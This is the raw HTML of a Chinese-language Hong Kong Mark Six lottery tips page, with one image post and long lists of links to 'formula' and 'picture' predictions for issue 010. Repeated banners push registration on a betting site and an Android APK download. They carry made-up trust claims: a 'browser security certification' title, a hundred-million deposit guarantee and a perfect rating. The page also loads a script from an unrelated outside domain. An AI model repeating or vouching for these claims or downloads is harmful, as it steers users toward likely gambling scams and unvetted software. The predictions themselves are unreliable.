

--- FILE ---
content_type: text/html
request_url: http://654947.cc/topic/258.html
body_size: 8573
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1769133910" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/hklinos.js?1769133910"></script>

<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c173e662324b40a5af456646751ede35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>010期:香港六合彩『伯乐相马经』</h1>
  </div>
  <div class="cgi-bd con-main"><img src="https://amtk.11828.cc/xianggang/2026/col/10/mj00.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》62776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#FF80FF">【琴棋书画】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#FF00FF">【天地中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">喜闻乐见</span> <a target="_blank" href="/topic/17.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#FF0080">【四季生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">必由之地</span> <a target="_blank" href="/topic/18.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#FF0000">【平特一尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#808080">【七尾中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#808000">【左右中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#8000FF">【买啥开啥】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#800080">【特码大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#800000">【吉凶生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#0080FF">【平特不中】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#008080">【单双三肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#008000">【特码单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>010期: 香港六合彩 <font color="#FF80FF">【阴阳生肖】</font>已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！62776.cc</div>
   <ul>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#FF8080">【公式三行】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#FF0080">【公式三头】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#FF0000">【平特一尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 【公式一波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 【公式独合】已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#80FF00">【公式左右】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#808080">【公式家野】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#808000">【公式双波】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#8000FF">【公式天地】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#800080">【公式吉凶】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#800000">【公式阴阳】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#00FF00">【公式大小】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#0080FF">【公式单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#008080">【公式前后】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#008000">【公式六肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>010期: 香港六合彩 <font color="#0080FF">【公式平特】</font>已更新</a></li>
      
    </ul>
  </div>
</div>


 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">香港精品图库 - 62776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『鬼谷子爆肖』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『金钱豹功夫』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『功夫早茶图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『黄大仙发财』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『七星图 B图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『七星图 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港新粤彩』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『平特藏宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『公证处 2图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『公证处 1图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『曾道人特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『天眼神算报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『独霸天下报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『毛哥 1 6码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『济公救民诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『铁板神算图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『值日生肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『正版藏宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『老版藏宝图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『正版孩童图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港猛虎报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港发财报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港女财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港绿财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港平财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港青财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港金财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港银财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港蓝财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港黄财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港红财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港紫财神』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『正版通天报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『马经王牌料』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『丫丫幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『财富赢家图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『六合至尊图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『香港商 报A』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#FF00FF">『正版管家婆』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#FF0000">『想入非非图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#000000">『港悟入其图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#808000">『创富绝杀图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#800080">『富婆传密图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#800000">『踏雪无痕图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#0080FF">『凌波微步图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『广州日报图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#008000">『六合头条图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#0000FF">『东南漫画图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『读者论坛图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#000080">『香港秘典图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#000000">『彩票中心图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#FF80FF">『6肖12码图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#FF8000">『奇神卦八肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#FF00FF">『正版西游报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#FF0080">『内幕3肖6码』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#FF0000">『江小白四肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#000000">『关公杀一肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#000000">『诗象破成语』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#000000">『香港玄机图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#8080FF">『香港欲钱料』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 『果妹资料图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">62776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>010期: 香港六合彩 <font color="#808080">『金陵十二钗』</font>已更新</a></li>
      
